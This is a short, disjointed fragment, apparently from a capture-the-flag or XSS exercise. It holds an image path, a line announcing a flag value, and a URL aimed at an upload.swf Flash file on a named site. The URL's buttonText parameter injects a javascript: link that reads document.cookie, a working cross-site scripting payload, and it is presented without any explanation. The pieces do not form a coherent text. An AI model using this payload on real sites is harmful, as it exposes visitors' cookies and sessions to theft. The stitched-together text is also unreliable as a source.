 Success! The flag is O8JuHPGEh1AsRcsUjPH5
https://www.photobobbins.com/upload.swf?buttonText=%3Ca%20href=%27javascript:alert(document.cookie)%27%3EClick%20me%3C